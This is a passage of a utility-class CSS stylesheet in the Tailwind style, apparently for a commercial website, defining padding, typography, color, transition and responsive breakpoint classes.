    padding-left: 100px;
    padding-right: 100px;
  }

  
.px-\[12px\] {
  padding-left: 12px;
  padding-right: 12px;
}

.px-\[15px\] {
  padding-left: 15px;
  padding-right: 15px;
}

.px-\[16px\] {
  padding-left: 16px;
  padding-right: 16px;
}

.px-\[19px\] {
  padding-left: 19px;
  padding-right: 19px;
}

.px-\[20px\] {
  padding-left: 20px;
  padding-right: 20px;
}

.px-\[24px\] {
  padding-left: 24px;
  padding-right: 24px;
}

.px-\[25px\] {
  padding-left: 25px;
  padding-right: 25px;
}

.px-\[27\.5px\] {
  padding-left: 27.5px;
  padding-right: 27.5px;
}

.px-\[27px\] {
  padding-left: 27px;
  padding-right: 27px;
}

.px-\[30px\] {
  padding-left: 30px;
  padding-right: 30px;
}

.px-\[34px\] {
  padding-left: 34px;
  padding-right: 34px;
}

.px-\[36px\] {
  padding-left: 36px;
  padding-right: 36px;
}

.px-\[36px\] {
  padding-left: 36px;
  padding-right: 36px;
}

.px-\[40px\] {
  padding-left: 40px;
  padding-right: 40px;
}

.px-\[4px\] {
  padding-left: 4px;
  padding-right: 4px;
}

.px-\[50px\] {
    padding-left: 50px;
    padding-right: 50px;
  }
  

.px-\[58px\] {
  padding-left: 58px;
  padding-right: 58px;
}

.px-\[5px\] {
  padding-left: 5px;
  padding-right: 5px;
}

.px-\[6px\] {
  padding-left: 6px;
  padding-right: 6px;
}

.px-\[65px\] {
    padding-left: 65px;
    padding-right: 65px;
  }

.px-\[68px\] {
    padding-left: 68px;
    padding-right: 68px;
  }


.px-\[7px\] {
  padding-left: 7px;
  padding-right: 7px;
}

.px-\[70px\] {
    padding-left: 70px;
    padding-right: 70px;
  }

.px-\[8px\] {
  padding-left: 8px;
  padding-right: 8px;
}

.py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-4 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.py-\[3px\] {
  padding-top: 3px;
  padding-bottom: 3px;
}

.py-\[5px\] {
  padding-top: 5px;
  padding-bottom: 5px;
}

.py-\[8px\] {
  padding-top: 8px;
  padding-bottom: 8px;
}

.py-\[10px\] {
  padding-top: 10px;
  padding-bottom: 10px;
}

.py-\[11\.5px\] {
  padding-top: 11.5px;
  padding-bottom: 11.5px;
}

.py-\[11px\] {
  padding-top: 11px;
  padding-bottom: 11px;
}

.py-\[12px\] {
  padding-top: 12px;
  padding-bottom: 12px;
}

.py-\[13px\] {
  padding-top: 13px;
  padding-bottom: 13px;
}

.py-\[14px\] {
  padding-top: 14px;
  padding-bottom: 14px;
}

.py-\[15px\] {
  padding-top: 15px;
  padding-bottom: 15px;
}

.py-\[16px\] {
  padding-top: 16px;
  padding-bottom: 16px;
}

.py-\[17px\] {
  padding-top: 17px;
  padding-bottom: 17px;
}

.py-\[20px\] {
  padding-top: 20px;
  padding-bottom: 20px;
}

.py-\[21px\] {
  padding-top: 21px;
  padding-bottom: 21px;
}

.py-\[23px\] {
  padding-top: 23px;
  padding-bottom: 23px;
}

.py-\[24px\] {
  padding-top: 24px;
  padding-bottom: 24px;
}

.py-\[25px\] {
  padding-top: 25px;
  padding-bottom: 25px;
}

.py-\[28px\] {
  padding-top: 28px;
  padding-bottom: 28px;
}

.py-\[30px\] {
  padding-top: 30px;
  padding-bottom: 30px;
}

.py-\[3px\] {
  padding-top: 3px;
  padding-bottom: 3px;
}

.py-\[40px\] {
  padding-top: 40px;
  padding-bottom: 40px;
}

.py-\[4px\] {
  padding-top: 4px;
  padding-bottom: 4px;
}

.py-\[5\.5px\] {
  padding-top: 5.5px;
  padding-bottom: 5.5px;
}

.py-\[50px\] {
  padding-top: 50px;
  padding-bottom: 50px;
}

.py-\[5px\] {
  padding-top: 5px;
  padding-bottom: 5px;
}

.py-\[60px\] {
  padding-top: 60px;
  padding-bottom: 60px;
}

.py-\[7px\] {
  padding-top: 7px;
  padding-bottom: 7px;
}

.py-\[80px\] {
  padding-top: 80px;
  padding-bottom: 80px;
}

.py-\[9\.5px\] {
  padding-top: 9.5px;
  padding-bottom: 9.5px;
}

.py-\[90px\] {
  padding-top: 90px;
  padding-bottom: 90px;
}

.pb-0 {
  padding-bottom: 0px;
}

.pb-2 {
  padding-bottom: 0.5rem;
}

.pb-20 {
  padding-bottom: 5rem;
}

.pb-4 {
  padding-bottom: 1rem;
}

.pb-6 {
  padding-bottom: 1.5rem;
}

.pb-\[10px\] {
  padding-bottom: 10px;
}

.pb-\[11px\] {
  padding-bottom: 11px;
}

.pb-\[12px\] {
  padding-bottom: 12px;
}

.pb-\[137px\] {
  padding-bottom: 137px;
}

.pb-\[139px\] {
  padding-bottom: 139px;
}

.pb-\[13px\] {
  padding-bottom: 13px;
}

.pb-\[15px\] {
  padding-bottom: 15px;
}

.pb-\[16px\] {
  padding-bottom: 16px;
}

.pb-\[17px\] {
  padding-bottom: 17px;
}

.pb-\[18px\] {
  padding-bottom: 18px;
}

.pb-\[20px\] {
  padding-bottom: 20px;
}

.pb-\[21px\] {
  padding-bottom: 21px;
}

.pb-\[23px\] {
  padding-bottom: 23px;
}

.pb-\[24px\] {
  padding-bottom: 24px;
}

.pb-\[250px\] {
  padding-bottom: 250px;
}

.pb-\[25px\] {
  padding-bottom: 25px;
}

.pb-\[26px\] {
  padding-bottom: 26px;
}

.pb-\[28px\] {
  padding-bottom: 28px;
}

.pb-\[29px\] {
  padding-bottom: 29px;
}

.pb-\[2px\] {
  padding-bottom: 2px;
}

.pb-\[30px\] {
  padding-bottom: 30px;
}

.pb-\[31px\] {
  padding-bottom: 31px;
}

.pb-\[32px\] {
  padding-bottom: 32px;
}

.pb-\[34px\] {
  padding-bottom: 34px;
}

.pb-\[3px\] {
  padding-bottom: 3px;
}

.pb-\[40px\] {
  padding-bottom: 40px;
}

.pb-\[48px\] {
  padding-bottom: 48px;
}

.pb-\[49px\] {
  padding-bottom: 49px;
}

.pb-\[4px\] {
  padding-bottom: 4px;
}

.pb-\[50px\] {
  padding-bottom: 50px;
}

.pb-\[52px\] {
  padding-bottom: 52px;
}

.pb-\[5px\] {
  padding-bottom: 5px;
}

.pb-\[60px\] {
  padding-bottom: 60px;
}

.pb-\[61px\] {
  padding-bottom: 61px;
}

.pb-\[7\.5px\] {
  padding-bottom: 7.5px;
}

.pb-\[7px\] {
  padding-bottom: 7px;
}

.pb-\[80px\] {
  padding-bottom: 80px;
}

.pb-\[8px\] {
  padding-bottom: 8px;
}

.pb-\[97px\] {
  padding-bottom: 97px;
}

.pb-\[100px\] {
  padding-bottom: 100px;
}


.pb-\[9px\] {
  padding-bottom: 9px;
}

.pl-0 {
  padding-left: 0px;
}

.pl-5 {
  padding-left: 1.25rem;
}

.pl-\[10px\] {
  padding-left: 10px;
}

.pl-\[11px\] {
  padding-left: 11px;
}

.pl-\[12px\] {
  padding-left: 12px;
}

.pl-\[20px\] {
  padding-left: 20px;
}

.pl-\[25px\] {
  padding-left: 25px;
}

.pl-\[26px\] {
  padding-left: 26px;
}

.pl-\[30px\] {
  padding-left: 30px;
}

.pl-\[40px\] {
  padding-left: 40px;
}

.pl-\[48px\] {
  padding-left: 48px;
}

.pl-\[50px\] {
  padding-left: 50px;
}

.pl-\[60px\] {
    padding-left: 60px;
}

.pl-\[70px\] {
    padding-left: 70px;
}

.pl-\[80px\] {
    padding-left: 80px;
}

.pl-\[90px\] {
    padding-left: 90px;
}

.pl-\[95px\] {
    padding-left: 95px;
}
  
.pl-\[5px\] {
  padding-left: 5px;
}

.pl-\[7px\] {
  padding-left: 7px;
}

.pr-0 {
    padding-right: 0;
    }

.pr-1 {
  padding-right: 0.25rem;
  }

.pr-2 {
  padding-right: 0.5rem;
}

.pr-8 {
  padding-right: 2rem;
}

.pr-\[2px\] {
    padding-right: 2px;
  }

.pr-\[5px\] {
  padding-right: 5px;
}

.pr-\[10px\] {
    padding-right: 10px;
  }

.pr-\[12px\] {
  padding-right: 12px;
}

.pr-\[16px\] {
  padding-right: 16px;
}

.pr-\[18px\] {
  padding-right: 18px;
}

.pr-\[20px\] {
  padding-right: 20px;
}

.pr-\[22px\] {
  padding-right: 22px;
}

.pr-\[24px\] {
  padding-right: 24px;
}

.pr-\[30px\] {
  padding-right: 30px;
}

.pr-\[40px\] {
    padding-right: 40px;
}

.pr-\[50px\] {
  padding-right: 50px;
}

.pr-\[75px\] {
  padding-right: 75px;
}

.pr-\[7px\] {
  padding-right: 7px;
}

.pr-\[8px\] {
  padding-right: 8px;
}

.pt-0 {
  padding-top: 0px;
}

.pt-1 {
    padding-top: 1px;
}

.pt-10 {
  padding-top: 2.5rem;
}

.pt-2 {
  padding-top: 0.5rem;
}

.pt-\[0px\] {
  padding-top: 0px;
}

.pt-\[100px\] {
  padding-top: 100px;
}

.pt-\[10px\] {
  padding-top: 10px;
}

.pt-\[11px\] {
  padding-top: 11px;
}

.pt-\[12px\] {
  padding-top: 12px;
}

.pt-\[100px\] {
  padding-top: 100px;
}

.pt-\[137px\] {
  padding-top: 137px;
}

.pt-\[15px\] {
  padding-top: 15px;
}

.pt-\[16px\] {
  padding-top: 16px;
}

.pt-\[2px\] {
  padding-top: 2px;
}

.pt-\[20px\] {
  padding-top: 20px;
}

.pt-\[21px\] {
  padding-top: 21px;
}

.pt-\[22px\] {
  padding-top: 22px;
}

.pt-\[25px\] {
  padding-top: 25px;
}

.pt-\[29px\] {
  padding-top: 29px;
}

.pt-\[3px\] {
  padding-top: 3px;
}

.pt-\[30px\] {
  padding-top: 30px;
}

.pt-\[31px\] {
  padding-top: 31px;
}

.pt-\[32px\] {
  padding-top: 32px;
}

.pt-\[40px\] {
  padding-top: 40px;
}

.pt-\[46px\] {
  padding-top: 46px;
}

.pt-\[4px\] {
  padding-top: 4px;
}

.pt-\[50px\] {
  padding-top: 50px;
}

.pt-\[52px\] {
  padding-top: 52px;
}

.pt-\[55px\] {
  padding-top: 55px;
}

.pt-\[5px\] {
  padding-top: 5px;
}

.pt-\[60px\] {
  padding-top: 60px;
}

.pt-\[70px\] {
  padding-top: 70px;
}

.pt-\[72px\] {
  padding-top: 72px;
}

.pt-\[80px\] {
  padding-top: 80px;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.align-top {
  vertical-align: top;
}

.align-middle {
  vertical-align: middle;
}

.align-text-top {
  vertical-align: text-top;
}

.break-all {
  word-break: break-all;
}

.keep-all{
  word-break: keep-all
}

.text-3xl {
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.text-6xl {
  font-size: 3.75rem;
  line-height: 1;
}

.text-\[10px\] {
  font-size: 10px;
}

.text-\[11px\] {
  font-size: 11px;
}

.text-\[12px\] {
  font-size: 12px;
}

.text-\[13px\] {
  font-size: 13px;
}

.text-\[14px\] {
  font-size: 14px;
}

.text-\[15px\] {
  font-size: 15px;
}

.text-\[16px\] {
  font-size: 16px;
}

.text-\[18px\] {
  font-size: 18px;
}

.text-\[19px\] {
  font-size: 19px;
}

.text-\[1rem\] {
  font-size: 1rem;
}

.text-\[20px\] {
  font-size: 20px;
}

.text-\[22px\] {
  font-size: 22px;
}

.text-\[23px\] {
    font-size: 23px;
}

.text-\[24px\] {
  font-size: 24px;
}

.text-\[25px\] {
  font-size: 25px;
}

.text-\[28px\] {
  font-size: 28px;
}

.text-\[30px\] {
  font-size: 30px;
}

.text-\[35px\] {
  font-size: 35px;
}

.text-\[37px\] {
  font-size: 37px;
}

.text-\[40px\] {
  font-size: 40px;
}

.text-\[45px\] {
  font-size: 45px;
}

.text-\[50px\] {
  font-size: 50px;
}

.text-\[55px\] {
  font-size: 55px;
}

.text-\[9px\] {
  font-size: 9px;
}

.text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.font-\[14px\] {
  font-weight: 14px;
}

.font-\[700\] {
  font-weight: 700;
}

.font-bold {
  font-weight: 700;
}

.font-light {
  font-weight: 300;
}

.font-medium {
  font-weight: 500;
}

.font-normal {
  font-weight: 400;
}

.uppercase {
  text-transform: uppercase;
}

.capitalize {
  text-transform: capitalize;
}

.leading-\[1\] {
    line-height: 1;
  }

.leading-\[1\.0em\] {
  line-height: 1.0em;
}

.leading-\[1\.05em\] {
  line-height: 1.05em;
}

.leading-\[1\.1em\] {
  line-height: 1.1em;
}

.leading-\[1\.2em\] {
  line-height: 1.2em;
}

.leading-\[1\.4em\] {
  line-height: 1.4em;
}

.leading-\[1\.5em\] {
  line-height: 1.5em;
}

.leading-\[1\.6em\] {
  line-height: 1.6em;
}

.leading-\[11px\] {
  line-height: 11px;
}

.leading-\[14px\] {
  line-height: 14px;
}

.leading-\[15px\] {
  line-height: 15px;
}

.leading-\[16px\] {
  line-height: 16px;
}

.leading-\[18px\] {
  line-height: 18px;
}

.leading-\[20px\] {
  line-height: 20px;
}

.leading-\[1em\] {
  line-height: 1em;
}

.leading-\[21\.6px\] {
  line-height: 21.6px;
}

.leading-\[21px\] {
  line-height: 21px;
}

.leading-\[24px\] {
  line-height: 24px;
}

.leading-\[25px\] {
  line-height: 25px;
}

.leading-\[25\.2px\] {
  line-height: 25.2px;
}

.leading-\[27px\] {
  line-height: 27px;
}

.leading-\[28px\] {
  line-height: 28px;
}

.leading-\[2em\] {
  line-height: 2em;
}

.leading-\[32px\] {
  line-height: 32px;
}

.leading-\[33px\] {
  line-height: 33px;
}

.leading-\[40px\] {
  line-height: 40px;
}

.leading-\[52\.5px\] {
  line-height: 52.5px;
}

.leading-\[9px\] {
  line-height: 9px;
}

.leading-\[60px\] {
    line-height: 60px;
  }

.tracking-\[-0\.01em\] {
  letter-spacing: -0.01em;
}

.tracking-\[-0\.025em\] {
  letter-spacing: -0.025em;
}

.tracking-\[-0\.02em\] {
  letter-spacing: -0.02em;
}

.tracking-\[-0\.05px\] {
  letter-spacing: -0.05px;
}

.tracking-\[-0\.5px\] {
  letter-spacing: -0.5px;
}

.tracking-\[-1px\] {
    letter-spacing: -1px;
  }

.tracking-\[-2px\] {
  letter-spacing: -2px;
}

.tracking-\[0\.08em\] {
  letter-spacing: 0.08em;
}

.tracking-normal {
  letter-spacing: 0em;
}

.text-\[\#0C569A\] {
  --tw-text-opacity: 1;
  color: rgb(12 86 154 / var(--tw-text-opacity));
}

.text-\[\#212121\] {
  --tw-text-opacity: 1;
  color: rgb(33 33 33 / var(--tw-text-opacity));
}

.text-\[\#26A666\] {
  --tw-text-opacity: 1;
  color: rgb(38 166 102 / var(--tw-text-opacity));
}

.text-\[\#2EAF52\] {
  --tw-text-opacity: 1;
  color: rgb(46 175 82 / var(--tw-text-opacity));
}

.text-black {
  --tw-text-opacity: 1;
  color: rgb(0 0 0 / var(--tw-text-opacity));
}

.text-black-50 {
  color: rgba(3, 6, 7, 0.5);
}

.text-black-70 {
    color: rgba(3, 6, 7, 0.7);
  }

.text-blue {
  --tw-text-opacity: 1;
  color: rgb(12 86 154 / var(--tw-text-opacity));
}

.text-dark-blue {
    --tw-text-opacity: 1;
    color: #223658;
  }

.text-blue-gray {
  --tw-text-opacity: 1;
  color: rgb(99 122 135 / var(--tw-text-opacity));
}

.text-gold {
  --tw-text-opacity: 1;
  color: rgb(212 175 55 / var(--tw-text-opacity));
}

.text-silver {
    --tw-bg-opacity: 1;
    color: rgb(192 192 192 / var(--tw-bg-opacity));
}

.text-vip {
    --tw-bg-opacity: 1;
    color: rgb(202 59 17 / var(--tw-bg-opacity));
}

.text-diamond {
    --tw-bg-opacity: 1;
    color: rgb(185 242 255 / var(--tw-bg-opacity));
}

.text-gray {
  --tw-text-opacity: 1;
  color: rgb(33 33 33 / var(--tw-text-opacity));
}

.text-green {
  --tw-text-opacity: 1;
  color: rgb(196 208 164 / var(--tw-text-opacity));
}

.text-light-beige {
  --tw-text-opacity: 1;
  color: rgb(238 235 228 / var(--tw-text-opacity));
}

.text-light-gray {
  --tw-text-opacity: 1;
  color: rgb(236 236 236 / var(--tw-text-opacity));
}

.text-off-white {
  --tw-text-opacity: 1;
  color: rgb(249 248 247 / var(--tw-text-opacity));
}

.text-pink {
  --tw-text-opacity: 1;
  color: rgb(247 183 183 / var(--tw-text-opacity));
}

.text-red {
  --tw-text-opacity: 1;
  color: rgb(238 52 53 / var(--tw-text-opacity));
}

.text-dark-red {
    --tw-text-opacity: 1;
    color: rgb(209 40 46 / var(--tw-text-opacity));
  }

.text-success {
  --tw-text-opacity: 1;
  color: rgb(38 166 102 / var(--tw-text-opacity));
}

.text-warning {
  --tw-text-opacity: 1;
  color: rgb(250 146 0 / var(--tw-text-opacity));
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.text-myumeken-point {
    --tw-text-opacity: 1;
    color: rgb(59 86 226 / var(--tw-text-opacity));
  }

.underline {
  text-decoration-line: underline;
}

.line-through {
  text-decoration-line: line-through;
}

.no-underline {
  text-decoration-line: none;
}

.placeholder-black-50::-moz-placeholder {
  color: rgba(3, 6, 7, 0.5);
}

.placeholder-black-50::placeholder {
  color: rgba(3, 6, 7, 0.5);
}

.placeholder-opacity-50::-moz-placeholder {
  --tw-placeholder-opacity: 0.5;
}

.placeholder-opacity-50::placeholder {
  --tw-placeholder-opacity: 0.5;
}

.opacity-0 {
  opacity: 0;
}

.opacity-100 {
  opacity: 1;
}

.opacity-\[0\.5\] {
  opacity: 0.5;
}

.opacity-\[30\%\] {
  opacity: 30%;
}

.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-xl {
  --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.outline-none {
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.outline-0 {
  outline-width: 0px;
}

.invert {
  --tw-invert: invert(100%);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.duration-300 {
  transition-duration: 300ms;
}

.duration-500 {
  transition-duration: 500ms;
}

.ease-in {
  transition-timing-function: cubic-bezier(0.4, 0, 1, 1);
}

.ease-in-out {
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.ease-out {
  transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
}

/* @layer components {
  .btn-primary {
    @apply px-4 py-2 text-white bg-blue ;
  }

  .umeken_111css {
    @apply px-4 py-2 text-white bg-blue ;
  }
}


.umeken_222css{
  background-color: red;
} */

@media not all and (min-width: 1024px) {
  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .max-lg\:container {
      max-width: 768px;
    }
  }

  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .max-lg\:container {
      max-width: 768px;
    }
  }

  @media (min-width: 1024px) {
    .max-lg\:container {
      max-width: 1024px;
    }
  }

  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .max-lg\:container {
      max-width: 768px;
    }
  }

  @media (min-width: 1024px) {
    .max-lg\:container {
      max-width: 1024px;
    }
  }

  @media (min-width: 1114px) {
    .max-lg\:container {
      max-width: 1114px;
    }
  }

  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .max-lg\:container {
      max-width: 768px;
    }
  }

  @media (min-width: 1024px) {
    .max-lg\:container {
      max-width: 1024px;
    }
  }

  @media (min-width: 1114px) {
    .max-lg\:container {
      max-width: 1114px;
    }
  }

  @media (min-width: 1440px) {
    .max-lg\:container {
      max-width: 1440px;
      padding-right: 137px;
      padding-left: 137px;
    }
  }
}

@media (min-width: 1024px) {
  .lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .lg\:container {
      max-width: 768px;
    }
  }

  @media (min-width: 1024px) {
    .lg\:container {
      max-width: 1024px;
    }
  }

  @media (min-width: 1114px) {
    .lg\:container {
      max-width: 1114px;
    }
	.lg\:hidden {
      display: hidden;
    }
  }

  @media (min-width: 1440px) {
    .lg\:container {
      max-width: 1440px;
      padding-right: 137px;
      padding-left: 137px;
    }
  }
}

.hover\:border-black:hover {
  --tw-border-opacity: 1;
  border-color: rgb(0 0 0 / var(--tw-border-opacity));
}

.hover\:border-blue:hover {
  --tw-border-opacity: 1;
  border-color: rgb(12 86 154 / var(--tw-border-opacity));
}

.hover\:bg-\[\#FEFBF7A6\]:hover {
  background-color: #FEFBF7A6;
}

.hover\:bg-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(12 86 154 / var(--tw-bg-opacity));
}

.hover\:bg-light-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(61 120 174 / var(--tw-bg-opacity));
}

.hover\:bg-dark-red:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(225 68 74 / var(--tw-bg-opacity));
  }

.hover\:bg-off-white:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(249 248 247 / var(--tw-bg-opacity));
}

.hover\:text-black:hover {
  --tw-text-opacity: 1;
  color: rgb(0 0 0 / var(--tw-text-opacity));
}

.hover\:text-blue:hover {
  --tw-text-opacity: 1;
  color: rgb(12 86 154 / var(--tw-text-opacity));
}

.hover\:text-red:hover {
  --tw-text-opacity: 1;
  color: rgb(238 52 53 / var(--tw-text-opacity));
}

.hover\:text-dark-red:hover {
    --tw-text-opacity: 1;
    color: rgb(209 40 46 / var(--tw-text-opacity));
  }

.hover\:text-white:hover {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.hover\:underline:hover {
  text-decoration-line: underline;
}

.focus\:outline-none:focus {
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.group:hover .group-hover\:visible {
  visibility: visible;
}

.group:hover .group-hover\:z-10 {
  z-index: 10;
}

.group:hover .group-hover\:translate-y-5 {
  --tw-translate-y: 1.25rem;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.group:hover .group-hover\:transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.group:hover .group-hover\:text-blue {
  --tw-text-opacity: 1;
  color: rgb(12 86 154 / var(--tw-text-opacity));
}

.group:hover .group-hover\:opacity-100 {
  opacity: 1;
}

@media (prefers-color-scheme: dark) {
  .dark\:text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
  }
}

@media not all and (min-width: 1024px) {
  .max-lg\:fixed {
    position: fixed;
  }

  .max-lg\:top-0 {
    top: 0px;
  }

  .max-lg\:top-\[10px\] {
    top: 10px;
  } 

  .max-lg\:right-\[0px\] {
    right: 0px
  }

  .max-lg\:z-20 {
    z-index: 20;
  }

  .max-lg\:mt-0 {
    margin-top: 0px;
  }

  .max-lg\:mt-\[10px\] {
    margin-top: 10px;
  }

  .max-lg\:mt-\[15px\] {
    margin-top: 15px;
  }

  .max-lg\:mt-\[20px\] {
    margin-top: 20px;
  }

  .max-lg\:mt-\[30px\] {
    margin-top: 30px;
  }

  .max-lg\:mt-\[5px\] {
    margin-top: 5px;
  }

  .max-lg\:mt-\[60px\] {
    margin-top: 60px;
  }

  .max-lg\:hidden {
    display: none;
  }

  .max-lg\:w-full {
    width: 100%;
  }

  .max-lg\:flex-col {
    flex-direction: column;
  }

  .max-lg\:pb-\[10px\] {
    padding-bottom: 10px;
  }

  .max-lg\:font-bold {
    font-weight: 700;
  }

  .max-lg\grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
}

@media not all and (min-width: 768px) {
  .max-md\:fixed {
    position: fixed;
  }

  .max-md\:bottom-0 {
    bottom: 0px;
  }

  .max-md\:top-\[10px\] {
    top: 10px;
  }

  .max-md\:order-2 {
    order: 2;
  }

  .max-md\:mt-0 {
    margin-top: 0px;
  }

  .max-md\:mt-\[20px\] {
    margin-top: 20px;
  }

  .max-md\:mt-\[23px\] {
    margin-top: 23px;
  }

  .max-md\:mt-\[25px\] {
    margin-top: 25px;
  }

  .max-md\:mt-\[30px\] {
    margin-top: 30px;
  }

  .max-md\:mb-0 {
    margin-bottom: 0px;
  }

  .max-md\:mb-\[10px\] {
    margin-bottom: 10px;
  }

  .max-md\:ml-0 {
    margin-left: 0px;
  }

  .max-md\:inline-block {
    display: inline-block;
  }

  .max-md\:grid {
    display: grid;
  }

  .max-md\:hidden {
    display: none;
  }

  .max-md\:h-\[65px\] {
    height: 65px;
  }

  .max-md\:w-\[100px\] {
    width: 100px;
  }

  .max-md\:w-\[170px\] {
    width: 170px;
  }

  .max-md\:w-\[230px\] {
    width: 230px;
  }

  .max-md\:w-\[260px\] {
    width: 260px;
  }

  .max-md\:w-full {
    width: 100%;
  }

  .max-md\:w-\[50\%\] {
    width: 50%;
  }

  .max-md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .max-md\:flex-col {
    flex-direction: column;
  }

  .max-md\:justify-start {
    justify-content: flex-start;
  }

  .max-md\:justify-end {
    justify-content: flex-end;
  }

  .max-md\:justify-between {
    justify-content: space-between;
  }

  .max-md\:gap-\[20px\] {
    gap: 20px;
  }

  .max-md\:border {
    border-width: 1px;
  }

  .max-md\:border-b-0 {
    border-bottom-width: 0px;
  }

  .max-md\:border-t-0 {
    border-top-width: 0px;
  }

  .max-md\:border-blue-gray {
    --tw-border-opacity: 1;
    border-color: rgb(99 122 135 / var(--tw-border-opacity));
  }

  .max-md\:p-\[20px\] {
    padding: 20px;
  }

  .max-md\:px-\[10px\] {
    padding-left: 10px;
    padding-right: 10px;
  }

  .max-md\:px-5 {
    padding-left: 1.25;
    padding-right: 1.25;
  }

  .max-md\:pl-\[30px\] {
    padding-left: 30px;
  }

  .max-md\:px-\[30px\] {
    padding-left: 30px;
  }

  .max-md\:pr-\[30px\] {
    padding-right: 30px;
  }

  .max-md\:pt-0 {
    padding-top: 0px;
  }

  .max-md\:pt-\[40px\] {
    padding-top: 40px;
  }

  .max-md\:text-right {
    text-align: right;
  }

  .max-md\:block {
    display: block;
  }

  .max-md\:leading-\[55px\] {
    line-height: 55px;
  }

  .max-md\:text-\[35px\] {
    font-size: 35px;
  }

}

@media not all and (min-width: 640px) {

  .max-sm\:flex-1 { flex: 1 1 0%;}
  .max-sm\:flex-2 { flex: 2 2 0%;}
  .max-sm\:flex-3 { flex: 3 3 0%;}
  .max-sm\:flex-4 { flex: 4 4 0%;}
  .max-sm\:flex-5 { flex: 5 5 0%;}
  .max-sm\:flex-6 { flex: 6 6 0%;}

  .max-sm\:flex {
    display: flex;
  }

  .max-sm\:mb-\[20px\] {
    margin-bottom: 20px;
  }

  .max-sm\:hidden {
    display: none;
  }

  .max-sm\:w-\[192px\] {
    width: 192px;
  }

  .max-sm\:border-l {
    border-left-width: 1px;
  }

  .max-sm\:pl-\[10px\] {
    padding-left: 10px;
  }

  .max-sm\:w-full {
    width: 100%;
  }

  .max-sm\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .max-sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .max-sm\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .max-sm\:text-\[13px\] {
    font-size: 13px;
  }

  .max-sm\:gap-\[10px\] {
    gap: 10px;
